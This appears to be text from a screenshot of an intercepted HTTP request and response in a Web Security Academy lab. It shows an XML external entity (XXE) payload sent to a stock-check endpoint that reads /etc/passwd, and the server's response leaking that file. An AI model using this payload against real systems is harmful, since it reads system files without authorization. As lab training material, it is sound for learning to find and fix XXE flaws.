 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad5007204d1c71c8552b07e00f4009d.web-security-academy.net
3 Cookie: session=qzoVBnbJJlsPgA12egypJg86Du11u980
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad5007204d1c71c8552b07e00f4009d.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/xml
10 Content-Length: 176
11 Origin:
https://0ad5007204d1c71c8552b07e00f4009d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
&xxe;1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin
/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
Search 0 highlights